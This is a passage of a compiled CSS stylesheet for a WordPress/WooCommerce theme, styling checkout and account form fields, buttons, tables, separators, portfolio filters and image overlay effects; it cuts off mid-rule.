.woocommerce .woocommerce-checkout.checkout form .form-row .dz-form.radius-no input, .dz-form.radius-no .woocommerce-EditAccountForm.edit-account input[type="text"], .woocommerce-EditAccountForm.edit-account .dz-form.radius-no input[type="text"],
.dz-form.radius-no .woocommerce-EditAccountForm.edit-account input[type="email"],
.woocommerce-EditAccountForm.edit-account .dz-form.radius-no input[type="email"],
.dz-form.radius-no .woocommerce-EditAccountForm.edit-account input[type="password"],
.woocommerce-EditAccountForm.edit-account .dz-form.radius-no input[type="password"],
.dz-form.radius-no .login input[type="text"],
.login .dz-form.radius-no input[type="text"], .dz-form.radius-no .login input[type="password"], .login .dz-form.radius-no input[type="password"],
.dz-form.radius-no .woocommerce-ResetPassword.lost_reset_password input[type="text"],
.woocommerce-ResetPassword.lost_reset_password .dz-form.radius-no input[type="text"],
.dz-form.radius-no .checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout .dz-form.radius-no input[type="text"],
.dz-form.radius-no .checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout .dz-form.radius-no input[type="email"],
.dz-form.radius-no .checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout .dz-form.radius-no input[type="tel"],
.dz-form.radius-no .checkout.woocommerce-checkout .select2-choice,
.checkout.woocommerce-checkout .dz-form.radius-no .select2-choice,
.dz-form.radius-no .checkout.woocommerce-checkout textarea,
.checkout.woocommerce-checkout .dz-form.radius-no textarea,
.dz-form.radius-no .woocommerce form .form-row input.input-text,
.woocommerce form .form-row .dz-form.radius-no input.input-text,
.dz-form.radius-no .woocommerce form .form-row .select2-selection,
.woocommerce form .form-row .dz-form.radius-no .select2-selection,
.dz-form.radius-no .woocommerce form .form-row .select2-choice,
.woocommerce form .form-row .dz-form.radius-no .select2-choice {
  border-radius: 0; }
.dz-form.style-1 textarea {
  height: 185px;
  padding: 15px ​20px; }

button:hover,
button:active,
button:focus {
  outline: 0; }

.btn, .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a, .woocommerce #review_form #respond .form-submit input, .woocommerce-cart-form .table tr .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #place_order {
  padding: 18px 30px;
  display: inline-flex;
  border-radius: var(--border-radius-base);
  font-size: 15px;
  font-weight: 500;
  position: relative;
  line-height: 1.5;
  box-shadow: 0 5px 15px -10px var(--primary);
  align-items: center;
  overflow: hidden; }
  .btn.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-group-lg > a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-lg > a, .woocommerce #review_form #respond .form-submit .btn-group-lg > input, .woocommerce-cart-form .table tr .btn-group-lg > .button, .woocommerce-cart .wc-proceed-to-checkout .btn-group-lg > a.checkout-button, .woocommerce #respond .btn-group-lg > input#submit,
  .woocommerce .btn-group-lg > a.button,
  .woocommerce .btn-group-lg > button.button,
  .woocommerce .btn-group-lg > input.button,
  .woocommerce .btn-group-lg > #place_order, .btn-lg.wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a.btn-lg,
  .woocommerce.widget_shopping_cart .buttons a.btn-lg, .woocommerce #review_form #respond .form-submit input.btn-lg, .woocommerce-cart-form .table tr .btn-lg.button, .woocommerce-cart .wc-proceed-to-checkout a.btn-lg.checkout-button, .woocommerce #respond input.btn-lg#submit,
  .woocommerce a.btn-lg.button,
  .woocommerce button.btn-lg.button,
  .woocommerce input.btn-lg.button,
  .woocommerce .btn-lg#place_order {
    padding: 24px 40px;
    font-size: 16px; }
  .btn.btn-sm, .btn-group-sm > .btn, .btn-group-sm > .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons .btn-group-sm > a,
  .woocommerce.widget_shopping_cart .buttons .btn-group-sm > a, .woocommerce #review_form #respond .form-submit .btn-group-sm > input, .woocommerce-cart-form .table tr .btn-group-sm > .button, .woocommerce-cart .wc-proceed-to-checkout .btn-group-sm > a.checkout-button, .woocommerce #respond .btn-group-sm > input#submit,
  .woocommerce .btn-group-sm > a.button,
  .woocommerce .btn-group-sm > button.button,
  .woocommerce .btn-group-sm > input.button,
  .woocommerce .btn-group-sm > #place_order, .btn-sm.wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a.btn-sm,
  .woocommerce.widget_shopping_cart .buttons a.btn-sm, .woocommerce #review_form #respond .form-submit input.btn-sm, .woocommerce-cart-form .table tr .btn-sm.button, .woocommerce-cart .wc-proceed-to-checkout a.btn-sm.checkout-button, .woocommerce #respond input.btn-sm#submit,
  .woocommerce a.btn-sm.button,
  .woocommerce button.btn-sm.button,
  .woocommerce input.btn-sm.button,
  .woocommerce .btn-sm#place_order {
    font-size: 15px;
    padding: 13px 24px; }
  .btn.btn-xs, .btn-xs.wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a.btn-xs,
  .woocommerce.widget_shopping_cart .buttons a.btn-xs, .woocommerce #review_form #respond .form-submit input.btn-xs, .woocommerce-cart-form .table tr .btn-xs.button, .woocommerce-cart .wc-proceed-to-checkout a.btn-xs.checkout-button, .woocommerce #respond input.btn-xs#submit,
  .woocommerce a.btn-xs.button,
  .woocommerce button.btn-xs.button,
  .woocommerce input.btn-xs.button,
  .woocommerce .btn-xs#place_order {
    font-size: 14px;
    padding: 11px 25px; }
  @media only screen and (max-width: 767px) {
    .btn, .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons a, .woocommerce #review_form #respond .form-submit input, .woocommerce-cart-form .table tr .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button,
    .woocommerce #place_order {
      padding: 14px 25px;
      font-size: 14px; } }
  .btn.btn-primary, .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a,
  .woocommerce.widget_shopping_cart .buttons a, .woocommerce #review_form #respond .form-submit input, .woocommerce-cart-form .table tr .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit,
  .woocommerce a.button,
  .woocommerce button.button,
  .woocommerce input.button,
  .woocommerce #place_order {
    color: #fff; }
    .btn.btn-primary:hover, .wp-block-button__link:hover, .woocommerce .widget_shopping_cart .buttons a:hover,
    .woocommerce.widget_shopping_cart .buttons a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce-cart-form .table tr .button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce #respond input#submit:hover,
    .woocommerce a.button:hover,
    .woocommerce button.button:hover,
    .woocommerce input.button:hover,
    .woocommerce #place_order:hover {
      color: #fff; }
  .btn i, .wp-block-button__link i, .woocommerce .widget_shopping_cart .buttons a i,
  .woocommerce.widget_shopping_cart .buttons a i, .woocommerce #review_form #respond .form-submit input i, .woocommerce-cart-form .table tr .button i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button i, .woocommerce #respond input#submit i,
  .woocommerce a.button i,
  .woocommerce button.button i,
  .woocommerce input.button i,
  .woocommerce #place_order i {
    font-size: 18px;
    line-height: 1; }
  .btn:after, .wp-block-button__link:after, .woocommerce .widget_shopping_cart .buttons a:after,
  .woocommerce.widget_shopping_cart .buttons a:after, .woocommerce #review_form #respond .form-submit input:after, .woocommerce-cart-form .table tr .button:after, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:after, .woocommerce #respond input#submit:after,
  .woocommerce a.button:after,
  .woocommerce button.button:after,
  .woocommerce input.button:after,
  .woocommerce #place_order:after {
    content: "";
    background: #fff;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s;
    position: absolute;
    height: 120%;
    width: 15px;
    opacity: 0.2;
    left: -45%;
    top: -10%;
    transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    -o-transform: rotate(15deg); }
  .btn:hover:after, .wp-block-button__link:hover:after, .woocommerce .widget_shopping_cart .buttons a:hover:after,
  .woocommerce.widget_shopping_cart .buttons a:hover:after, .woocommerce #review_form #respond .form-submit input:hover:after, .woocommerce-cart-form .table tr .button:hover:after, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover:after, .woocommerce #respond input#submit:hover:after,
  .woocommerce a.button:hover:after,
  .woocommerce button.button:hover:after,
  .woocommerce input.button:hover:after,
  .woocommerce #place_order:hover:after {
    left: 130%; }

.btn-primary, .wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a, .woocommerce #review_form #respond .form-submit input, .woocommerce-cart-form .table tr .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #place_order {
  border-color: var(--primary);
  background-color: var(--primary); }
  .btn-primary.disabled, .disabled.wp-block-button__link, .woocommerce .widget_shopping_cart .buttons a.disabled,
  .woocommerce.widget_shopping_cart .buttons a.disabled, .woocommerce #review_form #respond .form-submit input.disabled, .woocommerce-cart-form .table tr .disabled.button, .woocommerce-cart .wc-proceed-to-checkout a.disabled.checkout-button, .woocommerce #respond input.disabled#submit,
  .woocommerce a.disabled.button,
  .woocommerce button.disabled.button,
  .woocommerce input.disabled.button,
  .woocommerce .disabled#place_order, .btn-primary:disabled, .wp-block-button__link:disabled, .woocommerce .widget_shopping_cart .buttons a:disabled,
  .woocommerce.widget_shopping_cart .buttons a:disabled, .woocommerce #review_form #respond .form-submit input:disabled, .woocommerce-cart-form .table tr .button:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled, .woocommerce #respond input#submit:disabled,
  .woocommerce a.button:disabled,
  .woocommerce button.button:disabled,
  .woocommerce input.button:disabled,
  .woocommerce #place_order:disabled, .btn-primary:not(:disabled):not(.disabled).active, .wp-block-button__link:not(:disabled):not(.disabled).active, .woocommerce .widget_shopping_cart .buttons a:not(:disabled):not(.disabled).active,
  .woocommerce.widget_shopping_cart .buttons a:not(:disabled):not(.disabled).active, .woocommerce #review_form #respond .form-submit input:not(:disabled):not(.disabled).active, .woocommerce-cart-form .table tr .button:not(:disabled):not(.disabled).active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:not(:disabled):not(.disabled).active, .woocommerce #respond input#submit:not(:disabled):not(.disabled).active,
  .woocommerce a.button:not(:disabled):not(.disabled).active,
  .woocommerce button.button:not(:disabled):not(.disabled).active,
  .woocommerce input.button:not(:disabled):not(.disabled).active,
  .woocommerce #place_order:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .wp-block-button__link:not(:disabled):not(.disabled):active, .woocommerce .widget_shopping_cart .buttons a:not(:disabled):not(.disabled):active,
  .woocommerce.widget_shopping_cart .buttons a:not(:disabled):not(.disabled):active, .woocommerce #review_form #respond .form-submit input:not(:disabled):not(.disabled):active, .woocommerce-cart-form .table tr .button:not(:disabled):not(.disabled):active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:not(:disabled):not(.disabled):active, .woocommerce #respond input#submit:not(:disabled):not(.disabled):active,
  .woocommerce a.button:not(:disabled):not(.disabled):active,
  .woocommerce button.button:not(:disabled):not(.disabled):active,
  .woocommerce input.button:not(:disabled):not(.disabled):active,
  .woocommerce #place_order:not(:disabled):not(.disabled):active, .btn-primary:active, .wp-block-button__link:active, .woocommerce .widget_shopping_cart .buttons a:active,
  .woocommerce.widget_shopping_cart .buttons a:active, .woocommerce #review_form #respond .form-submit input:active, .woocommerce-cart-form .table tr .button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce #respond input#submit:active,
  .woocommerce a.button:active,
  .woocommerce button.button:active,
  .woocommerce input.button:active,
  .woocommerce #place_order:active, .btn-primary:focus, .wp-block-button__link:focus, .woocommerce .widget_shopping_cart .buttons a:focus,
  .woocommerce.widget_shopping_cart .buttons a:focus, .woocommerce #review_form #respond .form-submit input:focus, .woocommerce-cart-form .table tr .button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce #respond input#submit:focus,
  .woocommerce a.button:focus,
  .woocommerce button.button:focus,
  .woocommerce input.button:focus,
  .woocommerce #place_order:focus, .btn-primary:hover, .wp-block-button__link:hover, .woocommerce .widget_shopping_cart .buttons a:hover,
  .woocommerce.widget_shopping_cart .buttons a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce-cart-form .table tr .button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce #respond input#submit:hover,
  .woocommerce a.button:hover,
  .woocommerce button.button:hover,
  .woocommerce input.button:hover,
  .woocommerce #place_order:hover {
    border-color: var(--primary-hover);
    background-color: var(--primary-hover); }

.btn-link {
  color: var(--primary);
  text-decoration: none; }
  .btn-link:hover {
    color: var(--primary-hover); }

.btn-outline-primary, .is-style-outline .wp-block-button__link {
  color: var(--primary);
  border-color: var(--primary); }
  .btn-outline-primary.disabled, .is-style-outline .disabled.wp-block-button__link, .btn-outline-primary:disabled, .is-style-outline .wp-block-button__link:disabled, .btn-outline-primary:not(:disabled):not(.disabled).active, .is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, .btn-outline-primary:active, .is-style-outline .wp-block-button__link:active, .btn-outline-primary:focus, .is-style-outline .wp-block-button__link:focus, .btn-outline-primary:hover, .is-style-outline .wp-block-button__link:hover {
    border-color: var(--primary-hover);
    background-color: var(--primary-hover);
    color: #fff; }

.btn-link-lg {
  font-weight: 700;
  font-size: 18px; }
  .btn-link-lg:hover {
    text-decoration: unset; }

.btn-light {
  background-color: #fff; }
  .btn-light:hover {
    background-color: var(--primary);
    color: #fff !important;
    border-color: transparent; }
  .btn-light.text-primary:hover {
    color: #fff !important; }

.wp-block-button {
  margin-bottom: 0.3125rem; }

.is-style-squared .wp-block-button__link {
  border-radius: 0; }

.wp-block-button__link {
  border-radius: 60px; }
  .wp-block-button__link:after {
    content: none; }

.table-responsive-sm {
  min-width: 48rem; }

.table {
  margin-bottom: 0px;
  font-weight: 400; }
  .table tr td,
  .table tr th {
    padding: 15px; }

.table tr th {
  color: #212529;
  font-weight: 500; }

.table-striped thead tr th {
  padding-bottom: 15px !important; }
.table-striped tbody tr:nth-of-type(odd) {
  background-color: #ffffff; }
.table-striped tfoot {
  border-top: 2px solid #E1E1F0; }
  .table-striped tfoot tr th {
    padding-top: 10px; }

.dz-separator {
  display: inline-block;
  margin-bottom: 10px;
  margin-top: 8px;
  position: relative; }
  .dz-separator.m-b0 {
    margin-bottom: 0; }
  .dz-separator.style-liner {
    width: 20px; }
  .dz-separator.style-icon {
    width: 30px;
    height: auto;
    text-align: center;
    font-size: 20px; }
  .dz-separator.style-skew {
    width: 15px;
    height: 10px;
    margin-left: 1px;
    margin-right: 1px;
    -moz-transform: skewX(-10deg);
    -webkit-transform: skewX(-10deg);
    -o-transform: skewX(-10deg);
    -ms-transform: skewX(-10deg);
    transform: skewX(-10deg); }
    .dz-separator.style-skew[class*="style-"]:after, .dz-separator.style-skew[class*="style-"]:before {
      width: 80px;
      height: 4px;
      left: 20px;
      -moz-transform: translateY(-50%) skewX(-10deg);
      -webkit-transform: translateY(-50%) skewX(-10deg);
      -o-transform: translateY(-50%) skewX(-10deg);
      -ms-transform: translateY(-50%) skewX(-10deg);
      transform: translateY(-50%) skewX(-10deg); }
    .dz-separator.style-skew[class*="style-"]:before {
      right: 20px;
      left: auto; }
  .dz-separator.bnr-title {
    height: 1px;
    width: 155px;
    opacity: 0.5; }
    .dz-separator.bnr-title:before, .dz-separator.bnr-title:after {
      position: absolute;
      content: "";
      background-color: inherit; }
    .dz-separator.bnr-title:before {
      height: inherit;
      right: -80px;
      width: 25px; }
    .dz-separator.bnr-title:after {
      height: inherit;
      right: -90px;
      top: 0;
      width: 6px; }
    .dz-separator.bnr-title i {
      background-color: inherit;
      display: block;
      height: inherit;
      position: absolute;
      right: -50px;
      width: 45px; }

.dz-separator-outer {
  overflow: hidden; }

.dz-separator.style-1 {
  height: 5px;
  display: block;
  width: 82px;
  position: relative;
  margin: 0; }
  .dz-separator.style-1:before, .dz-separator.style-1:after {
    content: "";
    height: 1px;
    width: 80px;
    position: absolute;
    background: var(--primary);
    left: 0; }
  .dz-separator.style-1:after {
    width: 80%;
    bottom: 0; }
  .dz-separator.style-1:before {
    width: 100%;
    top: 0; }
.dz-separator.style-2 {
  width: 45px;
  height: 2px;
  background-color: #000; }

.site-filters {
  margin-bottom: 30px; }
  .site-filters ul {
    margin: 0;
    list-style: none; }
  .site-filters li {
    display: inline-block;
    padding: 0;
    margin-bottom: 3px; }
    .site-filters li.btn, .site-filters li.wp-block-button__link, .site-filters .woocommerce-cart-form .table tr li.button, .woocommerce-cart-form .table tr .site-filters li.button,
    .site-filters .woocommerce li#place_order,
    .woocommerce .site-filters li#place_order {
      box-shadow: none;
      -webkit-box-shadow: none;
      outline: none !important; }
    .site-filters li input {
      display: none; }
    .site-filters li a {
      margin: 0 5px 5px 0;
      display: block; }
    .site-filters li.active [class*="btn"] {
      color: #fff;
      background-color: #EFBB20; }
  .site-filters.center {
    text-align: center; }
    .site-filters.center ul {
      display: inline-block;
      margin: auto; }
    .site-filters.center [class*="btn"] {
      display: inline-block;
      margin: 0 5px 10px;
      text-transform: uppercase; }
      @media only screen and (max-width: 575px) {
        .site-filters.center [class*="btn"] {
          margin: 0 1px 5px;
          padding: 5px 10px;
          font-size: 12px; } }
  .site-filters.style-1 {
    margin-bottom: 45px; }
    .site-filters.style-1 .filters li {
      text-transform: capitalize !important;
      margin: 0 20px -1px;
      border: 0; }
      .site-filters.style-1 .filters li:after {
        content: none; }
      .site-filters.style-1 .filters li a {
        color: #212529;
        font-size: 18px;
        margin: 0;
        border-bottom: 2px solid;
        border-color: transparent;
        padding: 0 2px 10px;
        font-weight: 600;
        text-transform: uppercase; }
      .site-filters.style-1 .filters li.active a {
        color: var(--primary);
        border-color: var(--primary); }
      .site-filters.style-1 .filters li:first-child {
        margin-left: 0; }
      .site-filters.style-1 .filters li:last-child {
        margin-right: 0; }
      @media only screen and (max-width: 991px) {
        .site-filters.style-1 .filters li {
          margin: 0 5px -1px; }
          .site-filters.style-1 .filters li a {
            font-size: 15px; } }
      @media only screen and (max-width: 575px) {
        .site-filters.style-1 .filters li {
          margin: 0 0px -6px; }
          .site-filters.style-1 .filters li a {
            font-size: 14px; } }

.dz-img-overlay1,
.dz-img-overlay2,
.dz-img-overlay3,
.dz-img-overlay4,
.dz-img-overlay5,
.dz-img-overlay6,
.dz-img-overlay7,
.dz-img-overlay8,
.dz-img-overlay9,
.dz-img-overlay11,
.dz-img-overlay12 {
  position: relative; }
  .dz-img-overlay1:before, .dz-img-overlay1:after,
  .dz-img-overlay2:before,
  .dz-img-overlay2:after,
  .dz-img-overlay3:before,
  .dz-img-overlay3:after,
  .dz-img-overlay4:before,
  .dz-img-overlay4:after,
  .dz-img-overlay5:before,
  .dz-img-overlay5:after,
  .dz-img-overlay6:before,
  .dz-img-overlay6:after,
  .dz-img-overlay7:before,
  .dz-img-overlay7:after,
  .dz-img-overlay8:before,
  .dz-img-overlay8:after,
  .dz-img-overlay9:before,
  .dz-img-overlay9:after,
  .dz-img-overlay11:before,
  .dz-img-overlay11:after,
  .dz-img-overlay12:before,
  .dz-img-overlay12:after {
    content: "";
    background: #282d32;
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    opacity: 0.4;
    z-index: 1;
    -webkit-transition: all 0.8s linear;
    -moz-transition: all 0.8s linear;
    -ms-transition: all 0.8s linear;
    -o-transition: all 0.8s linear;
    transition: all 0.8s linear; }
  .dz-img-overlay1.overlay-primary,
  .dz-img-overlay2.overlay-primary,
  .dz-img-overlay3.overlay-primary,
  .dz-img-overlay4.overlay-primary,
  .dz-img-overlay5.overlay-primary,
  .dz-img-overlay6.overlay-primary,
  .dz-img-overlay7.overlay-primary,
  .dz-img-overlay8.overlay-primary,
  .dz-img-overlay9.overlay-primary,
  .dz-img-overlay11.overlay-primary,
  .dz-img-overlay12.overlay-primary {
    background: var(--primary); }

.dz-box:hover .dz-img-overlay1:before {
  opacity: 0.5; }
.dz-box:hover .dz-img-overlay2:before {
  opacity: 0.9; }
.dz-box:hover .dz-img-overlay3:before {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0; }
.dz-box:hover .dz-img-overlay4:before {
  width: 100%;
  left: 0; }
.dz-box:hover .dz-img-overlay5:before {
  height: 100%;
  top: 0; }
.dz-box:hover .dz-img-overlay6:before {
  height: 100%; }
.dz-box:hover .dz-img-overlay7:before,
.dz-box:hover .dz-img-overlay7:after {
  width: 50%; }
.dz-box:hover .dz-img-overlay8:before,
.dz-box:hover .dz-img-overlay8:after {
  width: 100%;
  opacity: 0.3; }
.dz-box:hover .dz-img-overlay9:before,
.dz-box:hover .dz-img-overlay9:after {
  width: 100%;
  height: 100%;
  opacity: 0.3; }

.dz-img-overlay1:before {
  width: 100%;
  height: 100%;
  opacity: 0; }
.dz-img-overlay1:hover:before {
  opacity: 0.5; }

.dz-img-overlay2:before {
  width: 100%;
  height: 100%;
  opacity: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%); }
  .dz-img-overlay2:before:hover:before {
    opacity: 0.9; }

.dz-img-overlay3:before {
  left: 50%;
  top: 50%; }
.dz-img-overlay3:hover:before {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0; }

.dz-img-overlay4:before {
  left: 50%;
  top: 0;
  height: 100%; }
.dz-img-overlay4:hover:before {
  width: 100%;
  left: 0; }

.dz-img-overlay5:before {
  left: 0;
  top: 50%;
  width: 100%; }
.dz-img-overlay5:hover:before {
  height: 100%;
  top: 0; }

.dz-img-overlay6:before {
  left: 0;
  top: auto;
  bottom: 0;
  width: 100%; }
.dz-img-overlay6:hover:before {
  height: 100%; }

.dz-img-overlay7:before, .dz-img-overlay7:after {
  height: 100%; }
.dz-img-overlay7:after {
  left: auto;
  right: 0; }
.dz-img-overlay7:hover:before, .dz-img-overlay7:hover:after {
  width: 50%; }

.dz-img-overlay8:before, .dz-img-overlay8:after {
  height: 100%; }
.dz-img-overlay8:after {
  left: auto;
  right: 0; }
.dz-img-overlay8:hover:before, .dz-img-overlay8:hover:after {
  width: 100%;
  opacity: 0.3; }

.dz-img-overlay9:before:before, .dz-img-overlay9:before:after,
.dz-img-overlay9:after:before,
.dz-img-overlay9:after:after {
  left: auto;
  right: 0;
  top: auto;
  bottom: 0; }
.dz-img-overlay9:before:hover:before, .dz-img-overlay9:before:hover:after,
.dz-img-overlay9:after:hover:before,
.dz-img-overlay9:after:hover:after {
  width: 100%;
  height: 100%;
  opacity: 0.3; }

/*  */
.overlay-black-light,
.overlay-black-middle,
.overlay-black-dark,
.overlay-gradient-light,
.overlay-gradient-middle,
.overlay-gradient-dark,
.overlay-white-light,
.overlay-white-middle,
.overlay-white-dark,
.overlay-primary-light,
.overlay-primary-middle,
.overlay-primary-dark,
.overlay-primary {
  position: relative; }
  .overlay-black-light:before,
  .overlay-black-middle:before,
  .overlay-black-dark:before,
  .overlay-gradient-light:before,
  .overlay-gradient-middle:before,
  .overlay-gradient-dark:before,
  .overlay-white-light:before,
  .overlay-white-middle:before,
  .overlay-white-dark:before,
  .overlay-primary-light:before,
  .overlay-primary-middle:before,
  .overlay-primary-dark:before,
  .overlay-primary:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
  .overlay-black-light .container,
  .overlay-black-light .container-fluid,
  .overlay-black-light .container-sm,
  .overlay-black-light .container-md,
  .overlay-black-light .container-lg,
  .overlay-black-light .container-xl,
  .overlay-black-middle .container,
  .overlay-black-middle .container-fluid,
  .overlay-black-middle .container-sm,
  .overlay-black-middle .container-md,
  .overlay-black-middle .container-lg,
  .overlay-black-middle .container-xl,
  .overlay-black-dark .container,
  .overlay-black-dark .container-fluid,
  .overlay-black-dark .container-sm,
  .overlay-black-dark .container-md,
  .overlay-black-dark .container-lg,
  .overlay-black-dark .container-xl,
  .overlay-gradient-light .container,
  .overlay-gradient-light .container-fluid,
  .overlay-gradient-light .container-sm,
  .overlay-gradient-light .container-md,
  .overlay-gradient-light .container-lg,
  .overlay-gradient-light .container-xl,
  .overlay-gradient-middle .container,
  .overlay-gradient-middle .container-fluid,
  .overlay-gradient-middle .container-sm,
  .overlay-gradient-middle .container-md,
  .overlay-gradient-middle .container-lg,
  .overlay-gradient-middle .container-xl,
  .overlay-gradient-dark .container,
  .overlay-gradient-dark .container-fluid,
  .overlay-gradient-dark .container-sm,
  .overlay-gradient-dark .container-md,
  .overlay-gradient-dark .container-lg,
  .overlay-gradient-dark .container-xl,
  .overlay-white-light .container,
  .overlay-white-light .container-fluid,
  .overlay-white-light .container-sm,
  .overlay-white-light .container-md,
  .overlay-white-light .container-lg,
  .overlay-white-light .container-xl,
  .overlay-white-middle .container,
  .overlay-white-middle .container-fluid,
  .overlay-white-middle .container-sm,
  .overlay-white-middle .container-md,
  .overlay-white-middle .container-lg,
  .overlay-white-middle .container-xl,
  .overlay-white-dark .container,
  .overlay-white-dark .container-fluid,
  .overlay-white-dark .container-sm,
  .overlay-white-dark .container-md,
  .overlay-white-dark .container-lg,
  .overlay-white-dark .container-xl,
  .overlay-primary-light .container,
  .overlay-primary-light .container-fluid,
  .overlay-primary-light .container-sm,
  .overlay-primary-light .container-md,
  .overlay-primary-light .container-lg,
  .overlay-primary-light .container-xl,
  .overlay-primary-middle .container,
  .overlay-primary-middle .container-fluid,
  .overlay-primary-middle .container-sm,
  .overlay-primary-middle .container-md,
  .overlay-primary-middle .container-lg,
  .overlay-primary-middle .container-xl,
  .overlay-primary-dark .container,
  .overlay-primary-dark .container-fluid,
  .overlay-primary-dark .container-sm,
  .overlay-primary-dark .container-md,
  .overlay-primary-dark .container-lg,
  .overlay-primary-dark .container-xl,
  .overlay-primary .container,
  .overlay-primary .container-fluid,
  .overlay-primary .container-sm,
  .overlay-primary .container-md,
  .overlay-primary .container-lg,
  .overlay-primary .container-xl {
    position: relative;
    z-index: 1; }

.overlay-black-light:before,
.overlay-black-middle:before,
.overlay-black-dark:before {
  background: #000; }

.overlay-gradient-light:before,
.overlay-gradient-middle:before,
.overlay-gradient-dark:before {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); }

.overlay-white-light:before,
.overlay-white-middle:before,
.overlay-white-dark:before {
  background: #FFF; }

.overlay-primary-light:before,
.overlay-primary-middle:before,
.overlay-primary-dark:before,
.overlay-primary:before {
  background: var(--primary); }

.overlay-primary-light:before,
.overlay-white-light:before,
.overlay-gradient-light:before,
.overlay-black-light:before {
  opacity: 0.3; }

.overlay-primary-middle:before,
.overlay-white-middle:before,
.overlay-gradient-middle:before,
.overlay-black-middle:before {
  opacity: 0.7; }

.overlay-primary-dark:before,
.overlay-white-dark:before,
.overlay-gradient-dark:before,
.overlay-black-dark:before {
  opacity: 0.9; }

.overlay-bx {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; }
  .overlay-bx .align-b {
    height: auto;
    left: 0;
    list-style: outside none none;
    margin: 0;
    position: absolute;
    top: auto;
    bottom: 0;
    width: 100%;
    transform: translate(0);
    -o-transform: translate(0);
    -moz-transform: translate(0);
    -webkit-transform: translate(0); }
  .overlay-bx .align-m {
    height: auto;
    left: 50%;
    list-style: outside none none;
    margin: 0;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 100%;
    padding: 0 10px; }

.overlay-icon {
  height: auto;
  left: 50%;
  list-style: outside none none;
  margin: 0;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  width: 100%;
  padding: 0 10px; }
  .overlay-icon a {
    display: inline-block;
    padding: 0;
    margin: 0 2px; }
    .overlay-icon a i {
      background-color: #FFF; }

.overlay-bx:hover a > i,
.dz-media:hover .overlay-bx a > i,
.dz-box-bx:hover .overlay-bx a > i {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s; }

.overlay-bx:hover,
.dz-media:hover .overlay-bx,
.dz-box:hover .overlay-bx,
.ow-img:hover .overlay-bx,
.ow-portfolio-img:hover .overlay-bx {
  opacity: 1;
  visibility: visible; }

.gallery-box-1 .overlay-bx .overlay-icon span i,
.gallery-box-1 .overlay-bx .overlay-icon a i {
  background-color: #000;
  color: #fff;
  border-radius: 50px;
  font-size: 14px;
  cursor: pointer; }
.gallery-box-1 .overlay-bx .icon-bx-xs {
  width: 60px;
